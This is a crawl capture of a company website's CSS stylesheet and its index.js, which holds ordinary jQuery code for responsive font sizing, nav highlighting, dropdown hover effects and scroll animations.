.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #067fc9; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .pro_cont { text-align: left; padding: 15px 0; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .box { text-align: left; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_title { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .box .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .box .box_content table tbody tr td { padding: 0.41667rem 0.34722rem; } }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content ul { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .box .box_content ul { margin-top: 1.04167rem; } }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content ul li { line-height: 28px; color: #666666; }

.main .main_in .main_content .product_content .product_details .pro_cont .box .box_content ul li:first-child { font-size: 18px; color: #333333; line-height: 24px; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .box .box_content ul li:first-child { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .look_others { padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .look_title { text-align: left; padding-bottom: 30px; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_title { padding-bottom: 1.04167rem; } }

.main .main_in .main_content .product_content .look_others .look_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content > ul { margin-top: 50px; display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content > ul { margin-top: 1.73611rem; } }

.main .main_in .main_content .product_content .look_others .look_content > ul > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content > ul > li { margin-top: 2%; } }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a { width: 100%; height: 100%; color: #4b4b4b; display: flex; flex-direction: column; border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a:hover .bottom span.title { color: #067fc9; }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a .img { position: relative; flex: 1; }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom { padding: 22px 40px 30px 40px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom { padding: 0.34722rem 0.69444rem 0.52083rem 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom span.title { display: block; font-size: 20px; color: #333333; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom span.title { font-size: 15px; } }

.main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom p.desc { margin-top: 7px; font-size: 14px; color: #888888; line-height: 24px; text-align: center; height: 48px; overflow: hidden; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content > ul > li a .bottom p.desc { line-height: 20px; height: 40px; } }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #067fc9; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate { background-color: #f5f5f5; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { margin-top: 25px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.title { color: #067fc9; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.time { color: #067fc9; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; background-color: #fff; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .empty_box { background-color: #fff; margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box video { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100%; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .bottom_text { padding: 5px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { padding: 0 5px; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #067fc9; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { padding: 30px 0; text-align: left; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #067fc9; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

.main .main_in .main_content .agent_page_content .zi_1 { margin: 0 auto; font-size: 35px; text-indent: 2em; color: #706ba1; margin-bottom: 40px; margin-top: 50px; line-height: 40px; }

.main .main_in .main_content .agent_page_content .tit_1, .main .main_in .main_content .agent_page_content .tit_2 { font-size: 24px; color: #2f2aa0; }

.main .main_in .main_content .agent_page_content .agent_aq { margin: 0 auto; color: #bcada7; font-size: 18px; margin-top: 10px; margin-bottom: 20px; }

.main .main_in .main_content .video_page_content ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .video_page_content ul li { margin-top: 15px; text-align: center; width: 48%; }

@media (max-width: 768px) { .main .main_in .main_content .video_page_content ul li { width: 100%; } }

.main .main_in .main_content .video_page_content ul li iframe { max-width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .video_page_content ul li iframe { height: 300px; } }

.main .main_in .main_content .cooperation_page_content .contact_us { text-align: center; }

.main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .line1 { font-size: 36px; color: #0b0b10; margin-top: 120px; text-align: center; line-height: 1.2; margin-bottom: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .line1 { font-size: 20px; margin-top: 1.73611rem; } }

.main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .num { display: inline-block; margin: 0 auto; padding: 0 46px; border-radius: 64px; line-height: 64px; font-size: 24px; color: #fff; background: #f2b51e; text-align: center; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .num { font-size: 18px; line-height: 2.22222rem; padding: 0 1.59722rem; border-radius: 2.22222rem; } }

.main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .num em { font-size: 36px; font-style: italic; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .top_contact_way .num em { font-size: 20px; } }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content { margin-top: 48px; border-top: 1px solid #eeeeee; padding-top: 34px; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .form_content { margin-top: 1.66667rem; padding-top: 1.18056rem; } }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .form_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr .td_name input, .main .main_in .main_content .cooperation_page_content .contact_us .form_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .cooperation_page_content .contact_us .form_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #067fc9; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.inner_box {    width: 1200px;margin: 0 auto;}
@media (max-width: 920px) { .inner_box {width: 100%;} }


.xcj {background-image: -webkit-linear-gradient(-30deg, #4b98ec, #1edcb5 30%, #002DBF 70%, #3788de);-webkit-text-fill-color: transparent;-webkit-background-clip: text;-webkit-background-size: 200% 100%;-webkit-animation: text-background-animation 2s infinite linear;}
@-webkit-keyframes text-background-animation {
  0% {background-position: 20% 0}
  100% {background-position: -120% 0}
}
@keyframes text-background-animation {
  0% {background-position: 20% 0}
  100% {background-position: -120% 0}
}

.gdcp { background-color: #ffffff;color: #424242;width: 90px;margin: 0 auto;padding: 8px 0; margin-top: 20px;border-radius: 5px;}
.box_content .row {display: unset;}

--- FILE ---
content_type: application/javascript
request_url: http://www.safs.com.cn/Templates/templates/style/index.js
body_size: 9903
content:
$(function () {

    


    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;    
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("video") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("case") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;


        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("service") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(7).addClass("nav_on");
            i = 7;
            break;

        case pageFlag.indexOf("agent") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(8).addClass("nav_on");
            i = 8;
            break;


        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });

    
    getIn = getNav.find("ul.nav").data("in"),
    getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function(){  
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        }); 

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function(){
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            // sidebarMove(); //导航左右滑动
            // calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件


            // myscroll.on('scrollStart',star);//滚动开始的时候执行star函数

            // myscroll.on('scrollEnd',end);//滚动结束的时候执行end函数

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 200) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -200 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 200 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($("[id*='my_wrapper'],[class*='my_wrapper']").length == 0) {
                return false;
            } else {
                // .my_wrapper,#my_wrapper2,#home_my_wrapper,#my_wrapper_cooperation
                $("[id*='my_wrapper'],[class*='my_wrapper']").on("touchmove", function (e) {
                    e = e || window.event;
                    // e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
                var imgSrc_pc = items.data("pcImage");
                // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_qw8gisc4xl.js
body_size: 103138
content:
